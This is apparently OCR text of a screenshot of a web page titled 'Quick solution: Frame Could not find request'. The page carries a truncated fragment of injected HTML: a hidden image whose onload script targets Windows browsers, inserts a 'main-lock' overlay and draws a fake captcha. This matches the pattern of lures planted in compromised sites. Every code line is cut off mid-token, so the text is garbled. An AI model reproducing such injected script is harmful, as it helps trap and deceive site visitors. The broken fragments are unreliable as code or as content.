
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could